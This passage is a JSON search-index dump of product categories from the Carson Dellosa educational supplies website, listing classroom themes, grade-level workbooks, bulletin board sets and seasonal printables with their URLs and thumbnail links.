place","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ad6c6f-674f-4a5d-a170-1c5d06d8f0d1","id":"870","p_id":"91"},{"l":"We Belong","n_l":"we belong","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3e1567a0-f9d4-4db2-a8db-222e44c10cd4","id":"1806","p_id":"91"},{"l":"Seasonal Bulletin Board Sets","n_l":"seasonal bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/seasonal-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2752","p_id":"81"},{"l":"Social Emotional Learning","n_l":"social emotional learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/64e6df28-138d-406b-9796-c5b17ddeaa34","id":"313","p_id":"30"},{"l":"Special Needs & Inclusion","n_l":"special need & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/18cdf4d0-bb64-4926-85c6-2cc803049b1e","id":"68","p_id":"31"},{"l":"Carson Dellosa Education","n_l":"carson dellosa education","u":"https://www.carsondellosa.com/brands/carson-dellosa-education/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ba2a9c00-b7c0-4bff-b121-4bb13e3211f0","id":"172","p_id":"155"},{"l":"6th Grade Workbooks & Books","n_l":"6th grade workbook & book","u":"https://www.carsondellosa.com/6th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3487","p_id":"25"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/collections/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7353","p_id":"2486"},{"l":"Pocket Charts & Accessories","n_l":"pocket chart & accessory","u":"https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2869ec9c-c72a-497b-9917-b20df756fe1e","id":"63","p_id":"31"},{"l":"Stickers & Incentives","n_l":"sticker & incentive","u":"https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/58c9cdc7-c10b-4073-becb-ce1670f8ba9b","id":"3564","p_id":"31"},{"l":"Kindergarten Workbooks & Books","n_l":"kindergarten workbook & book","u":"https://www.carsondellosa.com/kindergarten-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3481","p_id":"25"},{"l":"Puzzles & Games","n_l":"puzzle & game","u":"https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/12741255-f6b5-4cb0-91bc-14bdf1bf8b88","id":"288","p_id":"274"},{"l":"4th Grade Workbooks & Books","n_l":"4th grade workbook & book","u":"https://www.carsondellosa.com/4th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3485","p_id":"25"},{"l":"Assessment & Test Prep","n_l":"assessment & test prep","u":"https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c861ff1f-2500-48e5-898a-759234dc4436","id":"77","p_id":"30"},{"l":"Early Learning","n_l":"early learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b4c796fa-cd15-4dd6-b5fb-3d21fc928557","id":"635","p_id":"30"},{"l":"Name Plates","n_l":"name plate","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-plates/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3510","p_id":"3507"},{"l":"Christian","n_l":"christian","u":"https://www.carsondellosa.com/teaching-supplies/subjects/christian/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ee888f4e-5048-4870-a865-7a0e9f33cc83","id":"78","p_id":"30"},{"l":"Printables","n_l":"printable","u":"https://www.carsondellosa.com/classroom-decorations/categories/printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/69d7ac87-ba47-4396-866b-8cab90b1a778","id":"90","p_id":"61"},{"l":"Crafty and Cool","n_l":"crafty and cool","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/40de68c8-d5e5-43f4-88dc-ee4204530af9","id":"6521","p_id":"91"},{"l":"Kind Vibes","n_l":"kind vibe","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/38ccb7d8-62a2-4c6d-8d39-5f14cb85d6ba","id":"583","p_id":"91"},{"l":"Grow Together","n_l":"grow together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/151f18b7-79fd-49ae-8b50-edd5bc8fe2d3","id":"1816","p_id":"91"},{"l":"Black & White Classroom Themes","n_l":"black & white classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/black-white-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2739","p_id":"2738"},{"l":"Name Tags & Labels","n_l":"name tag & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-tags-labels/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3509","p_id":"3507"},{"l":"Teacher Desk Essentials","n_l":"teacher desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/teacher-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3512","p_id":"3507"},{"l":"Motivational Bulletin Board Sets","n_l":"motivational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/motivational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2749","p_id":"81"},{"l":"Preschool Workbooks & Books","n_l":"preschool workbook & book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/preschool-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2576","p_id":"25"},{"l":"Spring","n_l":"spring","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/spring/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6240","p_id":"297"},{"l":"Summer Bridge Activities","n_l":"summer bridge activitie","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5134","p_id":"2486"},{"l":"We Stick Together","n_l":"we stick together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/044cd3e3-37b0-4f5f-b995-a8f55741032d","id":"4952","p_id":"91"},{"l":"Educational Bulletin Board Sets","n_l":"educational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/educational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2748","p_id":"81"},{"l":"PreK and School Readiness","n_l":"prek and school readiness","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7b8e56f0-5550-4589-b414-939bcf3d8d7a","id":"1780","p_id":"948"},{"l":"Samples","n_l":"sample","u":"https://www.carsondellosa.com/free-resources/resource-type/samples/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6197","p_id":"887"},{"l":"Student Desk Essentials","n_l":"student desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/student-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3513","p_id":"3507"},{"l":"Online Exclusive Bundles","n_l":"online exclusive bundle","u":"https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/91c61ad9-0e89-4685-af23-a7402e5784a4","id":"250","p_id":"58"},{"l":"Bulletin Board Cutouts","n_l":"bulletin board cutout","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/bulletin-board-cutouts/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2744","p_id":"79"},{"l":"Health & Safety","n_l":"health & safety","u":"https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f1e3ba2-5222-4385-ba02-43d6868c98d1","id":"334","p_id":"30"},{"l":"Notepads & Note Cards","n_l":"notepad & note card","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/notepads-note-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3511","p_id":"3507"},{"l":"3D Classroom Décor","n_l":"3d classroom décor","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/3d-classroom-decor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2745","p_id":"79"},{"l":"Summer","n_l":"summer","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/summer/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6467","p_id":"297"},{"l":"Manipulatives","n_l":"manipulative","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/manipulatives/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5978","p_id":"70"},{"l":"Rosetta Stone","n_l":"rosetta stone","u":"https://www.carsondellosa.com/brands/rosetta-stone/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6239","p_id":"155"},{"l":"Classroom Management Bulletin Board Sets","n_l":"classroom management bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-management-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2750","p_id":"81"},{"l":"Summer Learning","n_l":"summer learning","u":"https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a7c18d2f-21af-4a16-9d7a-ef99c68facea","id":"295","p_id":"277"},{"l":"Fall","n_l":"fall","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/fall/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6245","p_id":"297"},{"l":"Behavior Management","n_l":"behavior management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/behavior-management/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7277","p_id":"72"},{"l":"Elementary Classroom Kits","n_l":"elementary classroom kit","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e8992188-3fa0-4562-9a7d-5248fbf37b4e","id":"3490","p_id":"948"},{"l":"Flash Cards","n_l":"flash card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/flash-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5977","p_id":"70"},{"l":"Seasonal Accents","n_l":"seasonal accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/seasonal-accents/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2747","p_id":"79"},{"l":"Belonging & Representation","n_l":"belonging & representation","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bf8934dc-7b02-480e-bf34-f952e0ccd68a","id":"7262","p_id":"948"},{"l":"Summer Bridge Essentials Backpacks","n_l":"summer bridge essential backpack","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-essentials-backpacks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5135","p_id":"5134"},{"l":"Evan-Moor Grade 2 Workbooks & Resource Books","n_l":"evan-moor grade 2 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-2-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7363","p_id":"7353"},{"l":"Folders","n_l":"folder","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/folders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3508","p_id":"3507"},{"l":"Learning Cards","n_l":"learning card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/learning-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5979","p_id":"70"},{"l":"Be Clever Wherever","n_l":"be clever wherever","u":"https://www.carsondellosa.com/collections/collections/be-clever-wherever/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3505","p_id":"3503"},{"l":"Birthdays","n_l":"birthday","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/birthdays/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3516","p_id":"72"},{"l":"Women's History Month Printables","n_l":"women' history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/womens-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ffa57a90-f844-4447-9258-8a7da2f0c48f","id":"325","p_id":"1862"},{"l":"Classroom Responsibilities","n_l":"classroom responsibilitie","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/classroom-responsibilities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3515","p_id":"72"},{"l":"Growth Mindset & Thinking Skills","n_l":"growth mindset & thinking skill","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/growth-mindset-thinking-skills/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7098","p_id":"313"},{"l":"Planning","n_l":"planning","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/planning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3514","p_id":"72"},{"l":"STEM Challenges","n_l":"stem challenge","u":"https://www.carsondellosa.com/collections/collections/stem-challenges/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"4500","p_id":"3503"},{"l":"Welcome","n_l":"welcome","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/welcome/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3517","p_id":"72"},{"l":"Black History Month","n_l":"black history month","u":"https://www.carsondellosa.com/collections/collections/black-history-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ae65630e-f135-4555-b4b8-a489e15e09a5","id":"5012","p_id":"3503"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-calendars/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2751","p_id":"81"},{"l":"Rolled Borders","n_l":"rolled border","u":"https://www.carsondellosa.com/sale/todays-offers/rolled-borders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7356","p_id":"58"},{"l":"Rolled","n_l":"rolled","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/rolled/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5138","p_id":"965"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bb117e70-2d76-408f-97d5-0839ce39409f","id":"7387","p_id":"37"},{"l":"Self Awareness & Mindfulness","n_l":"self awareness & mindfulness","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/self-awareness-mindfulness/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6559","p_id":"313"},{"l":"Social Skills & Inclusion","n_l":"social skill & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/social-skills-inclusion/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6560","p_id":"313"},{"l":"Amazing Athletes","n_l":"amazing athlete","u":"https://www.carsondellosa.com/free-resources/subject/amazing-athletes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/85d94069-d099-4f78-9cb7-627ee013ef9c","id":"5841","p_id":"1862"},{"l":"Edu-Clings","n_l":"edu-cling","u":"https://www.carsondellosa.com/collections/collections/edu-clings/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3504","p_id":"3503"},{"l":"Evan-Moor Grade 3 Workbooks & Resource Books","n_l":"evan-moor grade 3 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-3-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7362","p_id":"7353"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7388","p_id":"7387"},{"l":"Emergent Bilingual/Spanish","n_l":"emergent bilingual/spanish","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a2791b3e-d4d7-4263-9b6f-545a732f8093","id":"952","p_id":"948"},{"l":"Conferences & Events","n_l":"conference & event","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6202","p_id":"654"},{"l":"Women's History Month","n_l":"women' history month","u":"https://www.carsondellosa.com/collections/collections/womens-history-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6958","p_id":"3503"},{"l":"Mother's Day","n_l":"mother' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/mothers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2645","p_id":"1862"},{"l":"School Solutions","n_l":"school solution","u":"https://www.carsondellosa.com/school-orders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2733f2e4-39ad-47c9-a386-431edf429c5a","id":"647","p_id":"0"},{"l":"Easter","n_l":"easter","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/easter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2429","p_id":"1862"},{"l":"African American History","n_l":"african american history","u":"https://www.carsondellosa.com/promotions/categories/african-american-history/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7358","p_id":"252"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3ee990c1-0a03-4944-84b5-ef050dceaeba","id":"5652","p_id":"948"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3805","p_id":"91"},{"l":"Rourke Educational Media","n_l":"rourke educational media","u":"https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"173","p_id":"155"},{"l":"Evan-Moor Grade 6 Workbooks & Resource Books","n_l":"evan-moor grade 6 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-6-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7366","p_id":"7353"},{"l":"Financial Literacy Month","n_l":"financial literacy month","u":"https://www.carsondellosa.com/free-resources/subject/financial-literacy-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/68955d2e-e0c7-4e22-ba57-d81d752adaef","id":"5125","p_id":"1862"},{"l":"St. Patrick's Day","n_l":"st. patrick' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/st-patricks-day/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/376e5f6d-0b30-4240-9b3a-cb4aff4fe23e","id":"2130","p_id":"1862"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7390","p_id":"7389"},{"l":"Evan-Moor Grade 8 Workbooks & Resource Books","n_l":"evan-moor grade 8 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-8-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7367","p_id":"7353"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2738","p_id":"2568"},{"l":"How to Contact Us","n_l":"how to contact us","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ac500712-8392-414a-9330-6c3ed1f6f061","id":"655","p_id":"654"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/collections/brands/mark-twain-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3506","p_id":"2486"},{"l":"National Hispanic Heritage Month","n_l":"national hispanic heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-hispanic-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1918","p_id":"1862"},{"l":"Teacher Favorites","n_l":"teacher favorite","u":"https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7357","p_id":"58"},{"l":"Evan-Moor Kindergarten Workbooks & Resource Books","n_l":"evan-moor kindergarten workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-kindergarten-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7369","p_id":"7353"},{"l":"Literacy","n_l":"literacy","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1280d4ff-279c-4623-bbba-5bdf84bf8ef2","id":"953","p_id":"948"},{"l":"Summer Bridge Activities Workbooks","n_l":"summer bridge activitie workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5436","p_id":"5134"},{"l":"Kindness & Positivity","n_l":"kindness & positivity","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/kindness-positivity/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7099","p_id":"313"},{"l":"Earth Day","n_l":"earth day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/earth-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2536","p_id":"1862"},{"l":"Father's Day","n_l":"father' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/fathers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3103","p_id":"1862"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/collections/collections/spotlight-on-reading/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5921","p_id":"3503"},{"l":"Evan-Moor Grade 5 Workbooks & Resource Books","n_l":"evan-moor grade 5 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-5-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7361","p_id":"7353"},{"l":"Purchase Order FAQs","n_l":"purchase order faq","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c2c6e21d-832e-4ed9-9b42-54b2440ed9ba","id":"656","p_id":"654"},{"l":"ELA & Math","n_l":"ela & math","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4105e029-1ba3-44c1-a54a-f460b592d4b7","id":"951","p_id":"948"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7389","p_id":"58"},{"l":"Summer Bridge Activities Spanish Workbooks","n_l":"summer bridge activitie spanish workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-spanish-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5437","p_id":"5134"},{"l":"Shop by Grade","n_l":"shop by grade","u":"https://www.carsondellosa.com/shop-by-grade/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/397b69e4-f428-4986-9ce7-d0b7448aa969","id":"36","p_id":"0"},{"l":"Infant","n_l":"infant","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/infant/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5123","p_id":"25"},{"l":"Election","n_l":"election","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/election/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5842","p_id":"1862"},{"l":"Family Engagement","n_l":"family engagement","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fea395e6-5a2b-4965-ab2e-89bf2fcb7e25","id":"950","p_id":"948"},{"l":"Evan-Moor Grade 4 Workbooks & Resource Books","n_l":"evan-moor grade 4 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-4-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7360","p_id":"7353"},{"l":"Toddler","n_l":"toddler","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/toddler/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5124","p_id":"25"},{"l":"The Ultimate Summer Workbooks","n_l":"the ultimate summer workbook","u":"https://www.carsondellosa.com/collections/brands/ixl/the-ultimate-summer-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7254","p_id":"7253"},{"l":"IXL","n_l":"ixl","u":"https://www.carsondellosa.com/collections/brands/ixl/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7253","p_id":"2486"},{"l":"Summer Bridge","n_l":"summer bridge","u":"https://www.carsondellosa.com/brands/all-brands/summer-bridge/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"180","p_id":"155"},{"l":"National Native American Heritage Month","n_l":"national native american heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-native-american-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1919","p_id":"1862"},{"l":"Evan-Moor Grade 7 Workbooks & Resource Books","n_l":"evan-moor grade 7 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-7-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7364","p_id":"7353"},{"l":"Evan-Moor Preschool Workbooks & Resource Books","n_l":"evan-moor preschool workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-preschool-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7370","p_id":"7353"},{"l":"Amazing People","n_l":"amazing people","u":"https://www.carsondellosa.com/collections/collections/amazing-people/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7355","p_id":"3503"},{"l":"Evan-Moor Grade 1 Workbooks & Resource Books","n_l":"evan-moor grade 1 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-1-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7365","p_id":"7353"},{"l":"Key Education Publishing","n_l":"key education publishing","u":"https://www.carsondellosa.com/brands/key-education-publishing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f9134d0c-d006-438f-b530-3543378de875","id":"323","p_id":"155"},{"l":"How We Can Help Your School","n_l":"how we can help your school","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5a75ca64-a45a-46ec-ab20-69d35b2d1816","id":"654","p_id":"647"},{"l":"Classroom Themes","n_l":"classroom theme","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"91","p_id":"27"},{"l":"Spectrum","n_l":"spectrum","u":"https://www.carsondellosa.com/collections/brands/spectrum/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2487","p_id":"2486"},{"l":"In A Flash","n_l":"in a 